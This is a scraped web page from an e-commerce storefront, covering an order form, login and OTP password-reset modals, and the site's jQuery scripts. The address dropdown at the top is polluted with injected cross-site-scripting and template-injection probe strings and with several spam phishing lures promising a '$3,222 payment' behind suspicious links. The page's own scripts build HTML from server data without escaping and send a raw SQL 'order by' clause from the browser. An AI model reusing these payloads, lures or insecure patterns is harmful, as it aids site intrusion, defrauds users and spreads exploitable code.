								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 0, sub_cat_id: 310, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 0, sub_cat_id: 310, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
